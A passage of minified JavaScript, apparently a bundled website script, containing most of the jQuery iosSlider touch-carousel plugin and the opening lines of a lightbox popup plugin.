B=l.mod(g+2*f.hardwareAccelBuffer,d),m=l.mod(g-2*f.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(m)&&a(b).eq(m).css("-webkit-backface-visibility","");-1==h.indexOf(B)&&a(b).eq(B).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,f,e,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=e+1;this.currentSliderOffset=-1*l.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};l.setBrowserInfo();var ca={init:function(N,v){m=l.has3DTransform();var h=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},N);void 0==v&&(v=this);return a(v).each(function(B){function m(){l.autoSlidePause(k);ua=a(M).find("a");ya=a(M).find("[onclick]");ka=a(M).find("*");a(J).css("width","");a(J).css("height","");a(M).css("width","");H=a(M).children().not("script").get();va=[];T=[];h.responsiveSlides&&a(H).css("width","100%");F[k]=0;y=[];r=a(J).parent().width();K=a(J).outerWidth(!0);h.responsiveSlideContainer&&(K=a(J).outerWidth(!0)>r?r:a(J).width());a(J).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:K});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<H.length;b++){va[b]=a(H[b]).width();T[b]=a(H[b]).outerWidth(!0);var c=T[b];h.responsiveSlides&&(T[b]>K?(c=K+-1*(T[b]-va[b]),va[b]=c,T[b]=K):c=va[b],a(H[b]).css({width:c}));a(H[b]).css({overflow:"hidden",position:"absolute"});y[b]=-1*F[k];F[k]=F[k]+c+(T[b]-va[b])}h.snapSlideCenter&&(q=.5*(K-T[0]),h.responsiveSlides&&T[0]>K&&(q=0));fa[k]=2*F[k];for(b=0;b<H.length;b++)l.setSliderOffset(a(H[b]),-1*y[b]+F[k]+q),y[b]-=F[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<y.length&&!(y[b]<=-1*(2*F[k]-K));b++)Ja=b;y.splice(Ja+1,y.length);y[y.length]=-1*(2*F[k]-K)}for(b=0;b<y.length;b++)aa[b]=y[b];Ha&&(Q[k].startAtSlide=Q[k].startAtSlide>y.length?y.length:Q[k].startAtSlide,h.infiniteSlider?(Q[k].startAtSlide=(Q[k].startAtSlide-1+P)%P,I[k]=Q[k].startAtSlide):(Q[k].startAtSlide=0>Q[k].startAtSlide-1?y.length-1:Q[k].startAtSlide,I[k]=Q[k].startAtSlide-1),ea[k]=I[k]);u[k]=F[k]+q;a(M).css({position:"relative",cursor:C,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:F[k]+"px"});da=F[k];F[k]=2*F[k]-K+2*q;(U=da+q<K||0==K?!0:!1)&&a(M).css({cursor:"default"});Ba=a(J).parent().outerHeight(!0);O=a(J).height();h.responsiveSlideContainer&&(O=O>Ba?Ba:O);a(J).css({height:O});l.setSliderOffset(M,y[I[k]]);if(h.infiniteSlider&&!U){b=l.getSliderOffset(a(M),"x");for(c=(E[k]+P)%P*-1;0>c;){var d=0,f=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")<f&&(f=l.getSliderOffset(this,"x"),d=a)});var e=u[k]+da;l.setSliderOffset(a(H)[d],e);u[k]=-1*y[1]+q;F[k]=u[k]+da-K;y.splice(0,1);y.splice(y.length,0,-1*e+q);c++}for(;0<-1*y[0]-da+q&&h.snapSlideCenter&&Ha;){var g=0,B=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")>B&&(B=l.getSliderOffset(this,"x"),g=a)});e=u[k]-T[g];l.setSliderOffset(a(H)[g],e);y.splice(0,0,-1*e+q);y.splice(y.length-1,1);u[k]=-1*y[0]+q;F[k]=u[k]+da-K;E[k]--;I[k]++}for(;b<=-1*F[k];)d=0,f=l.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){l.getSliderOffset(this,"x")<f&&(f=l.getSliderOffset(this,"x"),d=a)}),e=u[k]+da,l.setSliderOffset(a(H)[d],e),u[k]=-1*y[1]+q,F[k]=u[k]+da-K,y.splice(0,1),y.splice(y.length,0,-1*e+q),E[k]++,I[k]--}l.setSliderOffset(M,y[I[k]]);l.updateBackfaceVisibility(H,k,P,h);h.desktopClickDrag||a(M).css({cursor:"default"});h.scrollbar&&(a("."+L).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+L+" ."+G).css({border:h.scrollbarBorder}),R=parseInt(a("."+L).css("marginLeft"))+parseInt(a("."+L).css("marginRight")),W=parseInt(a("."+L+" ."+G).css("borderLeftWidth"),10)+parseInt(a("."+L+" ."+G).css("borderRightWidth"),10),x=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():K,z=K/da*(x-R),h.scrollbarHide||(Ia=h.scrollbarOpacity),a("."+L).css({position:"absolute",left:0,width:x-R+"px",margin:h.scrollbarMargin}),"top"==h.scrollbarLocation?a("."+L).css("top","0"):a("."+L).css("bottom","0"),a("."+L+" ."+G).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:z-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:Ia,filter:"alpha(opacity:"+100*Ia+")",boxShadow:h.scrollbarShadow}),l.setSliderOffset(a("."+L+" ."+G),Math.floor((-1*y[I[k]]-u[k]+q)/(F[k]-u[k]+q)*(x-R-z))),a("."+L).css({display:"block"}),ja=a("."+L+" ."+G),Aa=a("."+L));h.scrollbarDrag&&!U&&a("."+L+" ."+G).css({cursor:C});h.infiniteSlider&&(ia=(F[k]+K)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ba).bind(ba,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=c.type+".iosSliderEvent";l.changeSlide(b,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),a(h.navPrevSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";b=(I[k]+E[k]+P)%P;(0<b||h.infiniteSlider)&&l.changeSlide(b-1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";b=(I[k]+E[k]+P)%P;(b<y.length-1||h.infiniteSlider)&&l.changeSlide(b+1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)}));h.autoSlide&&!U&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";la?(l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h),la=!1,a(h.autoSlideToggleSelector).removeClass("on")):(l.autoSlidePause(k),la=!0,a(h.autoSlideToggleSelector).addClass("on"))}));l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h);a(J).bind("mouseleave.iosSliderEvent",function(){if(la)return!0;l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});a(J).bind("touchend.iosSliderEvent",function(){if(la)return!0;l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});h.autoSlideHoverPause&&a(J).bind("mouseenter.iosSliderEvent",function(){l.autoSlidePause(k)});a(J).data("iosslider",{obj:ra,settings:h,scrollerNode:M,slideNodes:H,numberOfSlides:P,centeredSlideOffset:q,sliderNumber:k,originalOffsets:aa,childrenOffsets:y,sliderMax:F[k],scrollbarClass:G,scrollbarWidth:z,scrollbarStageWidth:x,stageWidth:K,scrollMargin:R,scrollBorder:W,infiniteSliderOffset:E[k],infiniteSliderWidth:ia,slideNodeOuterWidths:T,shortContent:U});Ha=!1;return!0}b++;var k=b,v=[];Q[k]=a.extend({},h);u[k]=0;F[k]=0;var N=[0,0],t=[0,0],L="scrollbarBlock"+b,G="scrollbar"+b,ja,Aa,x,z,r,Ba,q=0,J=a(this),K,O,R,W,Ga,Ha=!0;B=-1;var y,aa=[],Ia=0,ha=0,sa=0,M=a(this).children(":first-child"),H,va,T,P=a(M).children().not("script").length,ma=!1,Ja=0,Ka=!1,Da=void 0,ia;E[k]=0;var U=!1,la=!1;qa[k]=!1;var S,Z=!1,ta=!1,ba="touchstart.iosSliderEvent click.iosSliderEvent",da,ua,ya,ka;na[k]=!1;X[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var ra=a(this);if(void 0!=ra.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==P&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+L+"'><div class = '"+G+"'></div></div>"):a(M).parent().append("<div class = '"+L+"'><div class = '"+G+"'></div></div>"));if(!m())return!0;a(this).find("a").bind("mousedown",l.preventDrag);a(this).find("[onclick]").bind("click",l.preventDrag).each(function(){a(this).data("onclick",this.onclick)});B=l.calcActiveOffset(h,l.getSliderOffset(a(M),"x"),y,K,E[k],P,void 0,k);B=(B+E[k]+P)%P;B=new l.args("load",h,M,a(M).children(":eq("+B+")"),B,B);a(J).data("args",B);if(""!=h.onSliderLoaded)h.onSliderLoaded(B);h.scrollbarPaging&&h.scrollbar&&!U&&(a(Aa).css("cursor","pointer"),a(Aa).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(ja).offset().left?ca.nextPage(J):ca.prevPage(J))}));if(Q[k].responsiveSlides||Q[k].responsiveSlideContainer)B=e?"orientationchange":"resize",a(window).bind(B+".iosSliderEvent-"+k,function(){setTimeout(function(){if(!m())return!0;var b=a(J).data("args");if(""!==h.onSliderResize)h.onSliderResize(b)},50)});!h.keyboardControls&&!h.tabToAdvance||U||a(document).bind("keydown.iosSliderEvent",function(a){n||p||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||na[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(I[k]+E[k]+P)%P,(0<a||h.infiniteSlider)&&l.changeSlide(a-1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),a=(I[k]+E[k]+P)%P,(a<y.length-1||h.infiniteSlider)&&l.changeSlide(a+1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});if(f||h.desktopClickDrag){var pa=!1,Ea=!1;B=a(M);var wa=a(M),La=!1;h.scrollbarDrag&&(B=B.add(ja),wa=wa.add(Aa));a(B).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){pa=!1});if(pa)return!0;pa=!0;Ea=!1;"touchstart"==b.type?a(wa).unbind("mousedown.iosSliderEvent"):a(wa).unbind("touchstart.iosSliderEvent");if(na[k]||U||(La=l.isUnselectable(b.target,h)))return ma=pa=!1,!0;S=a(this)[0]===a(ja)[0]?ja:M;n||p||(b=b.originalEvent);l.autoSlidePause(k);ka.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(p)try{document.selection.empty()}catch(Va){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;Ka=!0;Da=M;a(this).css({cursor:A})}N=[0,0];t=[0,0];c=0;ma=!1;for(b=0;b<v.length;b++)clearTimeout(v[b]);b=l.getSliderOffset(M,"x");b>-1*u[k]+q+da?(b=-1*u[k]+q+da,l.setSliderOffset(a("."+G),b),a("."+G).css({width:z-W+"px"})):b<-1*F[k]&&(b=-1*F[k],l.setSliderOffset(a("."+G),x-R-z),a("."+G).css({width:z-W+"px"}));b=a(this)[0]===a(ja)[0]?u[k]:0;ha=-1*(l.getSliderOffset(this,"x")-eventX-b);l.getSliderOffset(this,"y");N[1]=eventX;t[1]=eventY;ta=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(b){n||p||(b=b.originalEvent);if(na[k]||U||La||!pa)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(p)try{document.selection.empty()}catch(Pa){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Ka||!D&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&0===b.webkitMovementY&&0===b.webkitMovementX)return!0}N[0]=N[1];N[1]=eventX;c=(N[1]-N[0])/2;t[0]=t[1];t[1]=eventY;d=(t[1]-t[0])/2;if(!ma){var e=(I[k]+E[k]+P)%P;e=new l.args("start",h,M,a(M).children(":eq("+e+")"),e,void 0);a(J).data("args",e);if(""!=h.onSlideStart)h.onSlideStart(e)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ma&&(Z=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ma=!0;if(ma&&!Z){e=l.getSliderOffset(M,"x");var B=a(S)[0]===a(ja)[0]?u[k]:q,m=a(S)[0]===a(ja)[0]?(u[k]-F[k]-q)/(x-R-z):1,w=a(S)[0]===a(ja)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,v=h.snapSlideCenter&&a(S)[0]===a(ja)[0]?0:q,C=h.snapSlideCenter&&a(S)[0]===a(ja)[0]?q:0;"touchmove"==b.type&&(sa!=b.touches.length&&(ha=-1*e+eventX),sa=b.touches.length);if(h.infiniteSlider){if(e<=-1*F[k]){var r=a(M).width();if(e<=-1*fa[k]){var A=-1*aa[0];a(H).each(function(b){l.setSliderOffset(a(H)[b],A+q);b<y.length&&(y[b]=-1*A);A+=T[b]});ha-=-1*y[0];u[k]=-1*y[0]+q;F[k]=u[k]+r-K;E[k]=0}else{var Y=0,L=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")<L&&(L=l.getSliderOffset(this,"x"),Y=a)});w=u[k]+r;l.setSliderOffset(a(H)[Y],w);u[k]=-1*y[1]+q;F[k]=u[k]+r-K;y.splice(0,1);y.splice(y.length,0,-1*w+q);E[k]++}}if(e>=-1*u[k]||0<=e)if(r=a(M).width(),0<=e)for(A=-1*aa[0],a(H).each(function(b){l.setSliderOffset(a(H)[b],A+q);b<y.length&&(y[b]=-1*A);A+=T[b]}),ha+=-1*y[0],u[k]=-1*y[0]+q,F[k]=u[k]+r-K,E[k]=P;0<-1*y[0]-r+q;){var O=0,Q=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")>Q&&(Q=l.getSliderOffset(this,"x"),O=a)});w=u[k]-T[O];l.setSliderOffset(a(H)[O],w);y.splice(0,0,-1*w+q);y.splice(y.length-1,1);u[k]=-1*y[0]+q;F[k]=u[k]+r-K;E[k]--;I[k]++}else O=0,Q=l.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){l.getSliderOffset(this,"x")>Q&&(Q=l.getSliderOffset(this,"x"),O=a)}),w=u[k]-T[O],l.setSliderOffset(a(H)[O],w),y.splice(0,0,-1*w+q),y.splice(y.length-1,1),u[k]=-1*y[0]+q,F[k]=u[k]+r-K,E[k]--}else r=a(M).width(),e>-1*u[k]+q&&(f=(u[k]+-1*(ha-B-eventX+v)*m-B)*w*-1/m),e<-1*F[k]&&(f=(F[k]+C+-1*(ha-B-eventX)*m-B)*w*-1/m);l.setSliderOffset(M,-1*(ha-B-eventX-f)*m-B+C);h.scrollbar&&(l.showScrollbar(h,G),g=Math.floor((ha-eventX-f-u[k]+v)/(F[k]-u[k]+q)*(x-R-z)*m),e=z,0>=g?(e=z-W- -1*g,l.setSliderOffset(a("."+G),0),a("."+G).css({width:e+"px"})):g>=x-R-W-z?(e=x-R-W-g,l.setSliderOffset(a("."+G),g),a("."+G).css({width:e+"px"})):l.setSliderOffset(a("."+G),g));"touchmove"==b.type&&(Ga=b.touches[0].pageX);b=!1;f=l.calcActiveOffset(h,-1*(ha-eventX-f),y,K,E[k],P,void 0,k);e=(f+E[k]+P)%P;h.infiniteSlider?e!=ea[k]&&(b=!0):f!=I[k]&&(b=!0);if(b){I[k]=f;ea[k]=e;ta=!0;e=new l.args("change",h,M,a(M).children(":eq("+e+")"),e,e);a(J).data("args",e);if(""!=h.onSlideChange)h.onSlideChange(e);l.updateBackfaceVisibility(H,k,P,h)}}});var Qa=a(window);if(p||n)Qa=a(document);a(B).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=a.originalEvent;if(Ea)return!1;Ea=!0;if(na[k]||U||La)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ga&&l.slowScrollHorizontal(M,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);else l.slowScrollHorizontal(M,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);pa=Z=!1;return!0});a(Qa).bind("mouseup.iosSliderEvent-"+k,function(b){ma?ua.unbind("click.disableClick").bind("click.disableClick",l.preventClick):ua.unbind("click.disableClick").bind("click.disableClick",l.enableClick);ya.each(function(){this.onclick=function(b){if(ma)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ka.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",l.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ka.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",l.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!qa[k]){if(U)return!0;h.desktopClickDrag&&a(M).css({cursor:C});h.scrollbarDrag&&a(ja).css({cursor:C});Ka=!1;if(void 0==Da)return!0;l.slowScrollHorizontal(Da,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);Da=void 0}pa=Z=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);l.autoSlidePause(d.sliderNumber);qa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ca.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(I[c.sliderNumber]+1+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ca.init(c.settings,this);b=new l.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>E[e.sliderNumber]&&I[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&I[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ca.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();I[d.sliderNumber]>b-1&&I[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ca.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);l.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(I[c.sliderNumber]+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&l.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);I[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(I[c.sliderNumber]+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&l.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);I[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c)return!1;var d=l.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);l.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c)return!1;var d=l.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);l.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});na[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:C});na[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!1;l.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!0;l.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ca[b])return ca[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ca.init.apply(this,arguments)}})(jQuery);(function(a){var b,c,d,g,f,e,m,n=function(){},p=!!window.jQuery,D=a(window),t=function(a,c){b.ev.on("mfp"+a+".mfp",c)},C=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},A=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},L=function(c){return 